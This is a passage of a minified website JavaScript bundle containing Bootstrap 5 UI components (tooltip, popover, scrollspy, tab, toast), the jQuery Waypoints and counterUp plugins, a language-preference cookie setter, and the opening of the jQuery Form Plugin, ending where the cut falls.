_getPopperConfig(attachment){const defaultBsPopperConfig={placement:attachment,modifiers:[{name:'flip',options:{fallbackPlacements:this._config.fallbackPlacements}},{name:'offset',options:{offset:this._getOffset()}},{name:'preventOverflow',options:{boundary:this._config.boundary}},{name:'arrow',options:{element:`.${this.constructor.NAME}-arrow`}},{name:'onChange',enabled:!0,phase:'afterWrite',fn:data=>this._handlePopperPlacementChange(data)}],onFirstUpdate:data=>{if(data.options.placement!==data.placement){this._handlePopperPlacementChange(data)}}};return{...defaultBsPopperConfig,...(typeof this._config.popperConfig==='function'?this._config.popperConfig(defaultBsPopperConfig):this._config.popperConfig)}}
_addAttachmentClass(attachment){this.getTipElement().classList.add(`${this._getBasicClassPrefix()}-${this.updateAttachment(attachment)}`)}
_getAttachment(placement){return AttachmentMap[placement.toUpperCase()]}
_setListeners(){const triggers=this._config.trigger.split(' ');triggers.forEach(trigger=>{if(trigger==='click'){EventHandler.on(this._element,this.constructor.Event.CLICK,this._config.selector,event=>this.toggle(event))}else if(trigger!==TRIGGER_MANUAL){const eventIn=trigger===TRIGGER_HOVER?this.constructor.Event.MOUSEENTER:this.constructor.Event.FOCUSIN;const eventOut=trigger===TRIGGER_HOVER?this.constructor.Event.MOUSELEAVE:this.constructor.Event.FOCUSOUT;EventHandler.on(this._element,eventIn,this._config.selector,event=>this._enter(event));EventHandler.on(this._element,eventOut,this._config.selector,event=>this._leave(event))}});this._hideModalHandler=()=>{if(this._element){this.hide()}};EventHandler.on(this._element.closest(SELECTOR_MODAL),EVENT_MODAL_HIDE,this._hideModalHandler);if(this._config.selector){this._config={...this._config,trigger:'manual',selector:''}}else{this._fixTitle()}}
_fixTitle(){const title=this._element.getAttribute('title');const originalTitleType=typeof this._element.getAttribute('data-bs-original-title');if(title||originalTitleType!=='string'){this._element.setAttribute('data-bs-original-title',title||'');if(title&&!this._element.getAttribute('aria-label')&&!this._element.textContent){this._element.setAttribute('aria-label',title)}
this._element.setAttribute('title','')}}
_enter(event,context){context=this._initializeOnDelegatedTarget(event,context);if(event){context._activeTrigger[event.type==='focusin'?TRIGGER_FOCUS:TRIGGER_HOVER]=!0}
if(context.getTipElement().classList.contains(CLASS_NAME_SHOW$2)||context._hoverState===HOVER_STATE_SHOW){context._hoverState=HOVER_STATE_SHOW;return}
clearTimeout(context._timeout);context._hoverState=HOVER_STATE_SHOW;if(!context._config.delay||!context._config.delay.show){context.show();return}
context._timeout=setTimeout(()=>{if(context._hoverState===HOVER_STATE_SHOW){context.show()}},context._config.delay.show)}
_leave(event,context){context=this._initializeOnDelegatedTarget(event,context);if(event){context._activeTrigger[event.type==='focusout'?TRIGGER_FOCUS:TRIGGER_HOVER]=context._element.contains(event.relatedTarget)}
if(context._isWithActiveTrigger()){return}
clearTimeout(context._timeout);context._hoverState=HOVER_STATE_OUT;if(!context._config.delay||!context._config.delay.hide){context.hide();return}
context._timeout=setTimeout(()=>{if(context._hoverState===HOVER_STATE_OUT){context.hide()}},context._config.delay.hide)}
_isWithActiveTrigger(){for(const trigger in this._activeTrigger){if(this._activeTrigger[trigger]){return!0}}
return!1}
_getConfig(config){const dataAttributes=Manipulator.getDataAttributes(this._element);Object.keys(dataAttributes).forEach(dataAttr=>{if(DISALLOWED_ATTRIBUTES.has(dataAttr)){delete dataAttributes[dataAttr]}});config={...this.constructor.Default,...dataAttributes,...(typeof config==='object'&&config?config:{})};config.container=config.container===!1?document.body:getElement(config.container);if(typeof config.delay==='number'){config.delay={show:config.delay,hide:config.delay}}
if(typeof config.title==='number'){config.title=config.title.toString()}
if(typeof config.content==='number'){config.content=config.content.toString()}
typeCheckConfig(NAME$4,config,this.constructor.DefaultType);if(config.sanitize){config.template=sanitizeHtml(config.template,config.allowList,config.sanitizeFn)}
return config}
_getDelegateConfig(){const config={};for(const key in this._config){if(this.constructor.Default[key]!==this._config[key]){config[key]=this._config[key]}}
return config}
_cleanTipClass(){const tip=this.getTipElement();const basicClassPrefixRegex=new RegExp(`(^|\\s)${this._getBasicClassPrefix()}\\S+`,'g');const tabClass=tip.getAttribute('class').match(basicClassPrefixRegex);if(tabClass!==null&&tabClass.length>0){tabClass.map(token=>token.trim()).forEach(tClass=>tip.classList.remove(tClass))}}
_getBasicClassPrefix(){return CLASS_PREFIX$1}
_handlePopperPlacementChange(popperData){const{state}=popperData;if(!state){return}
this.tip=state.elements.popper;this._cleanTipClass();this._addAttachmentClass(this._getAttachment(state.placement))}
_disposePopper(){if(this._popper){this._popper.destroy();this._popper=null}}
static jQueryInterface(config){return this.each(function(){const data=Tooltip.getOrCreateInstance(this,config);if(typeof config==='string'){if(typeof data[config]==='undefined'){throw new TypeError(`No method named "${config}"`)}
data[config]()}})}}
defineJQueryPlugin(Tooltip);const NAME$3='popover';const DATA_KEY$3='bs.popover';const EVENT_KEY$3=`.${DATA_KEY$3}`;const CLASS_PREFIX='bs-popover';const Default$2={...Tooltip.Default,placement:'right',offset:[0,8],trigger:'click',content:'',template:'<div class="popover" role="tooltip">'+'<div class="popover-arrow"></div>'+'<h3 class="popover-header"></h3>'+'<div class="popover-body"></div>'+'</div>'};const DefaultType$2={...Tooltip.DefaultType,content:'(string|element|function)'};const Event$1={HIDE:`hide${EVENT_KEY$3}`,HIDDEN:`hidden${EVENT_KEY$3}`,SHOW:`show${EVENT_KEY$3}`,SHOWN:`shown${EVENT_KEY$3}`,INSERTED:`inserted${EVENT_KEY$3}`,CLICK:`click${EVENT_KEY$3}`,FOCUSIN:`focusin${EVENT_KEY$3}`,FOCUSOUT:`focusout${EVENT_KEY$3}`,MOUSEENTER:`mouseenter${EVENT_KEY$3}`,MOUSELEAVE:`mouseleave${EVENT_KEY$3}`};const SELECTOR_TITLE='.popover-header';const SELECTOR_CONTENT='.popover-body';class Popover extends Tooltip{static get Default(){return Default$2}
static get NAME(){return NAME$3}
static get Event(){return Event$1}
static get DefaultType(){return DefaultType$2}
isWithContent(){return this.getTitle()||this._getContent()}
setContent(tip){this._sanitizeAndSetContent(tip,this.getTitle(),SELECTOR_TITLE);this._sanitizeAndSetContent(tip,this._getContent(),SELECTOR_CONTENT)}
_getContent(){return this._resolvePossibleFunction(this._config.content)}
_getBasicClassPrefix(){return CLASS_PREFIX}
static jQueryInterface(config){return this.each(function(){const data=Popover.getOrCreateInstance(this,config);if(typeof config==='string'){if(typeof data[config]==='undefined'){throw new TypeError(`No method named "${config}"`)}
data[config]()}})}}
defineJQueryPlugin(Popover);const NAME$2='scrollspy';const DATA_KEY$2='bs.scrollspy';const EVENT_KEY$2=`.${DATA_KEY$2}`;const DATA_API_KEY$1='.data-api';const Default$1={offset:10,method:'auto',target:''};const DefaultType$1={offset:'number',method:'string',target:'(string|element)'};const EVENT_ACTIVATE=`activate${EVENT_KEY$2}`;const EVENT_SCROLL=`scroll${EVENT_KEY$2}`;const EVENT_LOAD_DATA_API=`load${EVENT_KEY$2}${DATA_API_KEY$1}`;const CLASS_NAME_DROPDOWN_ITEM='dropdown-item';const CLASS_NAME_ACTIVE$1='active';const SELECTOR_DATA_SPY='[data-bs-spy="scroll"]';const SELECTOR_NAV_LIST_GROUP$1='.nav, .list-group';const SELECTOR_NAV_LINKS='.nav-link';const SELECTOR_NAV_ITEMS='.nav-item';const SELECTOR_LIST_ITEMS='.list-group-item';const SELECTOR_LINK_ITEMS=`${SELECTOR_NAV_LINKS}, ${SELECTOR_LIST_ITEMS}, .${CLASS_NAME_DROPDOWN_ITEM}`;const SELECTOR_DROPDOWN$1='.dropdown';const SELECTOR_DROPDOWN_TOGGLE$1='.dropdown-toggle';const METHOD_OFFSET='offset';const METHOD_POSITION='position';class ScrollSpy extends BaseComponent{constructor(element,config){super(element);this._scrollElement=this._element.tagName==='BODY'?window:this._element;this._config=this._getConfig(config);this._offsets=[];this._targets=[];this._activeTarget=null;this._scrollHeight=0;EventHandler.on(this._scrollElement,EVENT_SCROLL,()=>this._process());this.refresh();this._process()}
static get Default(){return Default$1}
static get NAME(){return NAME$2}
refresh(){const autoMethod=this._scrollElement===this._scrollElement.window?METHOD_OFFSET:METHOD_POSITION;const offsetMethod=this._config.method==='auto'?autoMethod:this._config.method;const offsetBase=offsetMethod===METHOD_POSITION?this._getScrollTop():0;this._offsets=[];this._targets=[];this._scrollHeight=this._getScrollHeight();const targets=SelectorEngine.find(SELECTOR_LINK_ITEMS,this._config.target);targets.map(element=>{const targetSelector=getSelectorFromElement(element);const target=targetSelector?SelectorEngine.findOne(targetSelector):null;if(target){const targetBCR=target.getBoundingClientRect();if(targetBCR.width||targetBCR.height){return[Manipulator[offsetMethod](target).top+offsetBase,targetSelector]}}
return null}).filter(item=>item).sort((a,b)=>a[0]-b[0]).forEach(item=>{this._offsets.push(item[0]);this._targets.push(item[1])})}
dispose(){EventHandler.off(this._scrollElement,EVENT_KEY$2);super.dispose()}
_getConfig(config){config={...Default$1,...Manipulator.getDataAttributes(this._element),...(typeof config==='object'&&config?config:{})};config.target=getElement(config.target)||document.documentElement;typeCheckConfig(NAME$2,config,DefaultType$1);return config}
_getScrollTop(){return this._scrollElement===window?this._scrollElement.pageYOffset:this._scrollElement.scrollTop}
_getScrollHeight(){return this._scrollElement.scrollHeight||Math.max(document.body.scrollHeight,document.documentElement.scrollHeight)}
_getOffsetHeight(){return this._scrollElement===window?window.innerHeight:this._scrollElement.getBoundingClientRect().height}
_process(){const scrollTop=this._getScrollTop()+this._config.offset;const scrollHeight=this._getScrollHeight();const maxScroll=this._config.offset+scrollHeight-this._getOffsetHeight();if(this._scrollHeight!==scrollHeight){this.refresh()}
if(scrollTop>=maxScroll){const target=this._targets[this._targets.length-1];if(this._activeTarget!==target){this._activate(target)}
return}
if(this._activeTarget&&scrollTop<this._offsets[0]&&this._offsets[0]>0){this._activeTarget=null;this._clear();return}
for(let i=this._offsets.length;i--;){const isActiveTarget=this._activeTarget!==this._targets[i]&&scrollTop>=this._offsets[i]&&(typeof this._offsets[i+1]==='undefined'||scrollTop<this._offsets[i+1]);if(isActiveTarget){this._activate(this._targets[i])}}}
_activate(target){this._activeTarget=target;this._clear();const queries=SELECTOR_LINK_ITEMS.split(',').map(selector=>`${selector}[data-bs-target="${target}"],${selector}[href="${target}"]`);const link=SelectorEngine.findOne(queries.join(','),this._config.target);link.classList.add(CLASS_NAME_ACTIVE$1);if(link.classList.contains(CLASS_NAME_DROPDOWN_ITEM)){SelectorEngine.findOne(SELECTOR_DROPDOWN_TOGGLE$1,link.closest(SELECTOR_DROPDOWN$1)).classList.add(CLASS_NAME_ACTIVE$1)}else{SelectorEngine.parents(link,SELECTOR_NAV_LIST_GROUP$1).forEach(listGroup=>{SelectorEngine.prev(listGroup,`${SELECTOR_NAV_LINKS}, ${SELECTOR_LIST_ITEMS}`).forEach(item=>item.classList.add(CLASS_NAME_ACTIVE$1));SelectorEngine.prev(listGroup,SELECTOR_NAV_ITEMS).forEach(navItem=>{SelectorEngine.children(navItem,SELECTOR_NAV_LINKS).forEach(item=>item.classList.add(CLASS_NAME_ACTIVE$1))})})}
EventHandler.trigger(this._scrollElement,EVENT_ACTIVATE,{relatedTarget:target})}
_clear(){SelectorEngine.find(SELECTOR_LINK_ITEMS,this._config.target).filter(node=>node.classList.contains(CLASS_NAME_ACTIVE$1)).forEach(node=>node.classList.remove(CLASS_NAME_ACTIVE$1))}
static jQueryInterface(config){return this.each(function(){const data=ScrollSpy.getOrCreateInstance(this,config);if(typeof config!=='string'){return}
if(typeof data[config]==='undefined'){throw new TypeError(`No method named "${config}"`)}
data[config]()})}}
EventHandler.on(window,EVENT_LOAD_DATA_API,()=>{SelectorEngine.find(SELECTOR_DATA_SPY).forEach(spy=>new ScrollSpy(spy))});defineJQueryPlugin(ScrollSpy);const NAME$1='tab';const DATA_KEY$1='bs.tab';const EVENT_KEY$1=`.${DATA_KEY$1}`;const DATA_API_KEY='.data-api';const EVENT_HIDE$1=`hide${EVENT_KEY$1}`;const EVENT_HIDDEN$1=`hidden${EVENT_KEY$1}`;const EVENT_SHOW$1=`show${EVENT_KEY$1}`;const EVENT_SHOWN$1=`shown${EVENT_KEY$1}`;const EVENT_CLICK_DATA_API=`click${EVENT_KEY$1}${DATA_API_KEY}`;const CLASS_NAME_DROPDOWN_MENU='dropdown-menu';const CLASS_NAME_ACTIVE='active';const CLASS_NAME_FADE$1='fade';const CLASS_NAME_SHOW$1='show';const SELECTOR_DROPDOWN='.dropdown';const SELECTOR_NAV_LIST_GROUP='.nav, .list-group';const SELECTOR_ACTIVE='.active';const SELECTOR_ACTIVE_UL=':scope > li > .active';const SELECTOR_DATA_TOGGLE='[data-bs-toggle="tab"], [data-bs-toggle="pill"], [data-bs-toggle="list"]';const SELECTOR_DROPDOWN_TOGGLE='.dropdown-toggle';const SELECTOR_DROPDOWN_ACTIVE_CHILD=':scope > .dropdown-menu .active';class Tab extends BaseComponent{static get NAME(){return NAME$1}
show(){if(this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE&&this._element.classList.contains(CLASS_NAME_ACTIVE)){return}
let previous;const target=getElementFromSelector(this._element);const listElement=this._element.closest(SELECTOR_NAV_LIST_GROUP);if(listElement){const itemSelector=listElement.nodeName==='UL'||listElement.nodeName==='OL'?SELECTOR_ACTIVE_UL:SELECTOR_ACTIVE;previous=SelectorEngine.find(itemSelector,listElement);previous=previous[previous.length-1]}
const hideEvent=previous?EventHandler.trigger(previous,EVENT_HIDE$1,{relatedTarget:this._element}):null;const showEvent=EventHandler.trigger(this._element,EVENT_SHOW$1,{relatedTarget:previous});if(showEvent.defaultPrevented||hideEvent!==null&&hideEvent.defaultPrevented){return}
this._activate(this._element,listElement);const complete=()=>{EventHandler.trigger(previous,EVENT_HIDDEN$1,{relatedTarget:this._element});EventHandler.trigger(this._element,EVENT_SHOWN$1,{relatedTarget:previous})};if(target){this._activate(target,target.parentNode,complete)}else{complete()}}
_activate(element,container,callback){const activeElements=container&&(container.nodeName==='UL'||container.nodeName==='OL')?SelectorEngine.find(SELECTOR_ACTIVE_UL,container):SelectorEngine.children(container,SELECTOR_ACTIVE);const active=activeElements[0];const isTransitioning=callback&&active&&active.classList.contains(CLASS_NAME_FADE$1);const complete=()=>this._transitionComplete(element,active,callback);if(active&&isTransitioning){active.classList.remove(CLASS_NAME_SHOW$1);this._queueCallback(complete,element,!0)}else{complete()}}
_transitionComplete(element,active,callback){if(active){active.classList.remove(CLASS_NAME_ACTIVE);const dropdownChild=SelectorEngine.findOne(SELECTOR_DROPDOWN_ACTIVE_CHILD,active.parentNode);if(dropdownChild){dropdownChild.classList.remove(CLASS_NAME_ACTIVE)}
if(active.getAttribute('role')==='tab'){active.setAttribute('aria-selected',!1)}}
element.classList.add(CLASS_NAME_ACTIVE);if(element.getAttribute('role')==='tab'){element.setAttribute('aria-selected',!0)}
reflow(element);if(element.classList.contains(CLASS_NAME_FADE$1)){element.classList.add(CLASS_NAME_SHOW$1)}
let parent=element.parentNode;if(parent&&parent.nodeName==='LI'){parent=parent.parentNode}
if(parent&&parent.classList.contains(CLASS_NAME_DROPDOWN_MENU)){const dropdownElement=element.closest(SELECTOR_DROPDOWN);if(dropdownElement){SelectorEngine.find(SELECTOR_DROPDOWN_TOGGLE,dropdownElement).forEach(dropdown=>dropdown.classList.add(CLASS_NAME_ACTIVE))}
element.setAttribute('aria-expanded',!0)}
if(callback){callback()}}
static jQueryInterface(config){return this.each(function(){const data=Tab.getOrCreateInstance(this);if(typeof config==='string'){if(typeof data[config]==='undefined'){throw new TypeError(`No method named "${config}"`)}
data[config]()}})}}
EventHandler.on(document,EVENT_CLICK_DATA_API,SELECTOR_DATA_TOGGLE,function(event){if(['A','AREA'].includes(this.tagName)){event.preventDefault()}
if(isDisabled(this)){return}
const data=Tab.getOrCreateInstance(this);data.show()});defineJQueryPlugin(Tab);const NAME='toast';const DATA_KEY='bs.toast';const EVENT_KEY=`.${DATA_KEY}`;const EVENT_MOUSEOVER=`mouseover${EVENT_KEY}`;const EVENT_MOUSEOUT=`mouseout${EVENT_KEY}`;const EVENT_FOCUSIN=`focusin${EVENT_KEY}`;const EVENT_FOCUSOUT=`focusout${EVENT_KEY}`;const EVENT_HIDE=`hide${EVENT_KEY}`;const EVENT_HIDDEN=`hidden${EVENT_KEY}`;const EVENT_SHOW=`show${EVENT_KEY}`;const EVENT_SHOWN=`shown${EVENT_KEY}`;const CLASS_NAME_FADE='fade';const CLASS_NAME_HIDE='hide';const CLASS_NAME_SHOW='show';const CLASS_NAME_SHOWING='showing';const DefaultType={animation:'boolean',autohide:'boolean',delay:'number'};const Default={animation:!0,autohide:!0,delay:5000};class Toast extends BaseComponent{constructor(element,config){super(element);this._config=this._getConfig(config);this._timeout=null;this._hasMouseInteraction=!1;this._hasKeyboardInteraction=!1;this._setListeners()}
static get DefaultType(){return DefaultType}
static get Default(){return Default}
static get NAME(){return NAME}
show(){const showEvent=EventHandler.trigger(this._element,EVENT_SHOW);if(showEvent.defaultPrevented){return}
this._clearTimeout();if(this._config.animation){this._element.classList.add(CLASS_NAME_FADE)}
const complete=()=>{this._element.classList.remove(CLASS_NAME_SHOWING);EventHandler.trigger(this._element,EVENT_SHOWN);this._maybeScheduleHide()};this._element.classList.remove(CLASS_NAME_HIDE);reflow(this._element);this._element.classList.add(CLASS_NAME_SHOW);this._element.classList.add(CLASS_NAME_SHOWING);this._queueCallback(complete,this._element,this._config.animation)}
hide(){if(!this._element.classList.contains(CLASS_NAME_SHOW)){return}
const hideEvent=EventHandler.trigger(this._element,EVENT_HIDE);if(hideEvent.defaultPrevented){return}
const complete=()=>{this._element.classList.add(CLASS_NAME_HIDE);this._element.classList.remove(CLASS_NAME_SHOWING);this._element.classList.remove(CLASS_NAME_SHOW);EventHandler.trigger(this._element,EVENT_HIDDEN)};this._element.classList.add(CLASS_NAME_SHOWING);this._queueCallback(complete,this._element,this._config.animation)}
dispose(){this._clearTimeout();if(this._element.classList.contains(CLASS_NAME_SHOW)){this._element.classList.remove(CLASS_NAME_SHOW)}
super.dispose()}
_getConfig(config){config={...Default,...Manipulator.getDataAttributes(this._element),...(typeof config==='object'&&config?config:{})};typeCheckConfig(NAME,config,this.constructor.DefaultType);return config}
_maybeScheduleHide(){if(!this._config.autohide){return}
if(this._hasMouseInteraction||this._hasKeyboardInteraction){return}
this._timeout=setTimeout(()=>{this.hide()},this._config.delay)}
_onInteraction(event,isInteracting){switch(event.type){case 'mouseover':case 'mouseout':this._hasMouseInteraction=isInteracting;break;case 'focusin':case 'focusout':this._hasKeyboardInteraction=isInteracting;break}
if(isInteracting){this._clearTimeout();return}
const nextElement=event.relatedTarget;if(this._element===nextElement||this._element.contains(nextElement)){return}
this._maybeScheduleHide()}
_setListeners(){EventHandler.on(this._element,EVENT_MOUSEOVER,event=>this._onInteraction(event,!0));EventHandler.on(this._element,EVENT_MOUSEOUT,event=>this._onInteraction(event,!1));EventHandler.on(this._element,EVENT_FOCUSIN,event=>this._onInteraction(event,!0));EventHandler.on(this._element,EVENT_FOCUSOUT,event=>this._onInteraction(event,!1))}
_clearTimeout(){clearTimeout(this._timeout);this._timeout=null}
static jQueryInterface(config){return this.each(function(){const data=Toast.getOrCreateInstance(this,config);if(typeof config==='string'){if(typeof data[config]==='undefined'){throw new TypeError(`No method named "${config}"`)}
data[config](this)}})}}
enableDismissTrigger(Toast);defineJQueryPlugin(Toast);const index_umd={Alert,Button,Carousel,Collapse,Dropdown,Modal,Offcanvas,Popover,ScrollSpy,Tab,Toast,Tooltip};return index_umd}));jQuery(document).ready(function(jQuery){jQuery('.counter').counterUp({delay:20,time:2000})});(function(){var t=[].indexOf||function(t){for(var e=0,n=this.length;e<n;e++){if(e in this&&this[e]===t)return e}return-1},e=[].slice;(function(t,e){if(typeof define==="function"&&define.amd){return define("waypoints",["jquery"],function(n){return e(n,t)})}else{return e(t.jQuery,t)}})(this,function(n,r){var i,o,l,s,f,u,a,c,h,d,p,y,v,w,g,m;i=n(r);c=t.call(r,"ontouchstart")>=0;s={horizontal:{},vertical:{}};f=1;a={};u="waypoints-context-id";p="resize.waypoints";y="scroll.waypoints";v=1;w="waypoints-waypoint-ids";g="waypoint";m="waypoints";o=function(){function t(t){var e=this;this.$element=t;this.element=t[0];this.didResize=!1;this.didScroll=!1;this.id="context"+f++;this.oldScroll={x:t.scrollLeft(),y:t.scrollTop()};this.waypoints={horizontal:{},vertical:{}};t.data(u,this.id);a[this.id]=this;t.bind(y,function(){var t;if(!(e.didScroll||c)){e.didScroll=!0;t=function(){e.doScroll();return e.didScroll=!1};return r.setTimeout(t,n[m].settings.scrollThrottle)}});t.bind(p,function(){var t;if(!e.didResize){e.didResize=!0;t=function(){n[m]("refresh");return e.didResize=!1};return r.setTimeout(t,n[m].settings.resizeThrottle)}})}t.prototype.doScroll=function(){var t,e=this;t={horizontal:{newScroll:this.$element.scrollLeft(),oldScroll:this.oldScroll.x,forward:"right",backward:"left"},vertical:{newScroll:this.$element.scrollTop(),oldScroll:this.oldScroll.y,forward:"down",backward:"up"}};if(c&&(!t.vertical.oldScroll||!t.vertical.newScroll)){n[m]("refresh")}n.each(t,function(t,r){var i,o,l;l=[];o=r.newScroll>r.oldScroll;i=o?r.forward:r.backward;n.each(e.waypoints[t],function(t,e){var n,i;if(r.oldScroll<(n=e.offset)&&n<=r.newScroll){return l.push(e)}else if(r.newScroll<(i=e.offset)&&i<=r.oldScroll){return l.push(e)}});l.sort(function(t,e){return t.offset-e.offset});if(!o){l.reverse()}return n.each(l,function(t,e){if(e.options.continuous||t===l.length-1){return e.trigger([i])}})});return this.oldScroll={x:t.horizontal.newScroll,y:t.vertical.newScroll}};t.prototype.refresh=function(){var t,e,r,i=this;r=n.isWindow(this.element);e=this.$element.offset();this.doScroll();t={horizontal:{contextOffset:r?0:e.left,contextScroll:r?0:this.oldScroll.x,contextDimension:this.$element.width(),oldScroll:this.oldScroll.x,forward:"right",backward:"left",offsetProp:"left"},vertical:{contextOffset:r?0:e.top,contextScroll:r?0:this.oldScroll.y,contextDimension:r?n[m]("viewportHeight"):this.$element.height(),oldScroll:this.oldScroll.y,forward:"down",backward:"up",offsetProp:"top"}};return n.each(t,function(t,e){return n.each(i.waypoints[t],function(t,r){var i,o,l,s,f;i=r.options.offset;l=r.offset;o=n.isWindow(r.element)?0:r.$element.offset()[e.offsetProp];if(n.isFunction(i)){i=i.apply(r.element)}else if(typeof i==="string"){i=parseFloat(i);if(r.options.offset.indexOf("%")>-1){i=Math.ceil(e.contextDimension*i/100)}}r.offset=o-e.contextOffset+e.contextScroll-i;if(r.options.onlyOnScroll&&l!=null||!r.enabled){return}if(l!==null&&l<(s=e.oldScroll)&&s<=r.offset){return r.trigger([e.backward])}else if(l!==null&&l>(f=e.oldScroll)&&f>=r.offset){return r.trigger([e.forward])}else if(l===null&&e.oldScroll>=r.offset){return r.trigger([e.forward])}})})};t.prototype.checkEmpty=function(){if(n.isEmptyObject(this.waypoints.horizontal)&&n.isEmptyObject(this.waypoints.vertical)){this.$element.unbind([p,y].join(" "));return delete a[this.id]}};return t}();l=function(){function t(t,e,r){var i,o;r=n.extend({},n.fn[g].defaults,r);if(r.offset==="bottom-in-view"){r.offset=function(){var t;t=n[m]("viewportHeight");if(!n.isWindow(e.element)){t=e.$element.height()}return t-n(this).outerHeight()}}this.$element=t;this.element=t[0];this.axis=r.horizontal?"horizontal":"vertical";this.callback=r.handler;this.context=e;this.enabled=r.enabled;this.id="waypoints"+v++;this.offset=null;this.options=r;e.waypoints[this.axis][this.id]=this;s[this.axis][this.id]=this;i=(o=t.data(w))!=null?o:[];i.push(this.id);t.data(w,i)}t.prototype.trigger=function(t){if(!this.enabled){return}if(this.callback!=null){this.callback.apply(this.element,t)}if(this.options.triggerOnce){return this.destroy()}};t.prototype.disable=function(){return this.enabled=!1};t.prototype.enable=function(){this.context.refresh();return this.enabled=!0};t.prototype.destroy=function(){delete s[this.axis][this.id];delete this.context.waypoints[this.axis][this.id];return this.context.checkEmpty()};t.getWaypointsByElement=function(t){var e,r;r=n(t).data(w);if(!r){return[]}e=n.extend({},s.horizontal,s.vertical);return n.map(r,function(t){return e[t]})};return t}();d={init:function(t,e){var r;if(e==null){e={}}if((r=e.handler)==null){e.handler=t}this.each(function(){var t,r,i,s;t=n(this);i=(s=e.context)!=null?s:n.fn[g].defaults.context;if(!n.isWindow(i)){i=t.closest(i)}i=n(i);r=a[i.data(u)];if(!r){r=new o(i)}return new l(t,r,e)});n[m]("refresh");return this},disable:function(){return d._invoke(this,"disable")},enable:function(){return d._invoke(this,"enable")},destroy:function(){return d._invoke(this,"destroy")},prev:function(t,e){return d._traverse.call(this,t,e,function(t,e,n){if(e>0){return t.push(n[e-1])}})},next:function(t,e){return d._traverse.call(this,t,e,function(t,e,n){if(e<n.length-1){return t.push(n[e+1])}})},_traverse:function(t,e,i){var o,l;if(t==null){t="vertical"}if(e==null){e=r}l=h.aggregate(e);o=[];this.each(function(){var e;e=n.inArray(this,l[t]);return i(o,e,l[t])});return this.pushStack(o)},_invoke:function(t,e){t.each(function(){var t;t=l.getWaypointsByElement(this);return n.each(t,function(t,n){n[e]();return!0})});return this}};n.fn[g]=function(){var t,r;r=arguments[0],t=2<=arguments.length?e.call(arguments,1):[];if(d[r]){return d[r].apply(this,t)}else if(n.isFunction(r)){return d.init.apply(this,arguments)}else if(n.isPlainObject(r)){return d.init.apply(this,[null,r])}else if(!r){return n.error("jQuery Waypoints needs a callback function or handler option.")}else{return n.error("The "+r+" method does not exist in jQuery Waypoints.")}};n.fn[g].defaults={context:r,continuous:!0,enabled:!0,horizontal:!1,offset:0,triggerOnce:!1};h={refresh:function(){return n.each(a,function(t,e){return e.refresh()})},viewportHeight:function(){var t;return(t=r.innerHeight)!=null?t:i.height()},aggregate:function(t){var e,r,i;e=s;if(t){e=(i=a[n(t).data(u)])!=null?i.waypoints:void 0}if(!e){return[]}r={horizontal:[],vertical:[]};n.each(r,function(t,i){n.each(e[t],function(t,e){return i.push(e)});i.sort(function(t,e){return t.offset-e.offset});r[t]=n.map(i,function(t){return t.element});return r[t]=n.unique(r[t])});return r},above:function(t){if(t==null){t=r}return h._filter(t,"vertical",function(t,e){return e.offset<=t.oldScroll.y})},below:function(t){if(t==null){t=r}return h._filter(t,"vertical",function(t,e){return e.offset>t.oldScroll.y})},left:function(t){if(t==null){t=r}return h._filter(t,"horizontal",function(t,e){return e.offset<=t.oldScroll.x})},right:function(t){if(t==null){t=r}return h._filter(t,"horizontal",function(t,e){return e.offset>t.oldScroll.x})},enable:function(){return h._invoke("enable")},disable:function(){return h._invoke("disable")},destroy:function(){return h._invoke("destroy")},extendFn:function(t,e){return d[t]=e},_invoke:function(t){var e;e=n.extend({},s.vertical,s.horizontal);return n.each(e,function(e,n){n[t]();return!0})},_filter:function(t,e,r){var i,o;i=a[n(t).data(u)];if(!i){return[]}o=[];n.each(i.waypoints[e],function(t,e){if(r(i,e)){return o.push(e)}});o.sort(function(t,e){return t.offset-e.offset});return n.map(o,function(t){return t.element})}};n[m]=function(){var t,n;n=arguments[0],t=2<=arguments.length?e.call(arguments,1):[];if(h[n]){return h[n].apply(null,t)}else{return h.aggregate.call(null,n)}};n[m].settings={resizeThrottle:100,scrollThrottle:30};return i.load(function(){return n[m]("refresh")})})}).call(this);/*!
* jquery.counterup.js 1.0
*
* Copyright 2013, Benjamin Intal http://gambit.ph @bfintal
* Released under the GPL v2 License
*
* Date: Nov 26, 2013
*/(function(e){"use strict";e.fn.counterUp=function(t){var n=e.extend({time:400,delay:10},t);return this.each(function(){var t=e(this),r=n,i=function(){var e=[],n=r.time/r.delay,i=t.text(),s=/[0-9]+,[0-9]+/.test(i);i=i.replace(/,/g,"");var o=/^[0-9]+$/.test(i),u=/^[0-9]+\.[0-9]+$/.test(i),a=u?(i.split(".")[1]||[]).length:0;for(var f=n;f>=1;f--){var l=parseInt(Math.round(i/n*f));u&&(l=parseFloat(i/n*f).toFixed(a));if(s)while(/(\d+)(\d{3})/.test(l.toString()))l=l.toString().replace(/(\d+)(\d{3})/,"$1,$2");e.unshift(l)}t.data("counterup-nums",e);t.text("0");var c=function(){t.text(t.data("counterup-nums").shift());if(t.data("counterup-nums").length)setTimeout(t.data("counterup-func"),r.delay);else{delete t.data("counterup-nums");t.data("counterup-nums",null);t.data("counterup-func",null)}};t.data("counterup-func",c);setTimeout(t.data("counterup-func"),r.delay)};t.waypoint(i,{offset:"100%",triggerOnce:!0})})}})(jQuery);(function(){var expirationDate=new Date();expirationDate.setTime(expirationDate.getTime()+31536000*1000);document.cookie="pll_language=en; expires="+expirationDate.toUTCString()+"; path=/; secure; SameSite=Lax"}());/*!
 * jQuery Form Plugin
 * version: 4.3.0
 * Requires jQuery v1.7.2 or later
 * Project repository: https://github.com/jquery-form/form

 * Copyright 2017 Kevin Morris
 * Copyright 2006 M. Alsup

 * Dual licensed under the LGPL-2.1+ or MIT licenses
 * https://github.com/jquery-form/form#license

 * This library is free software; you can redistribute it and/or
 * modify it under the terms of the GNU Lesser General Public
 * License as published by the Free Software Foundation; either
 * version 2.1 of the License, or (at your option) any later version.
 * This library is distributed in the hope that it will be useful,
 * but WITHOUT ANY WARRANTY; without even the implied warranty of
 * MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the GNU
 * Lesser General Public License for more details.
 */
(function(factory){if(typeof define==='function'&&define.amd){define(['jquery'],factory)}else if(typeof module==='object'&&module.exports){module.exports=function(root,jQuery){if(typeof jQuery==='undefined'){if(typeof window!=='undefined'){jQuery=require('jquery')}else{jQuery=require('jquery')(root)}}
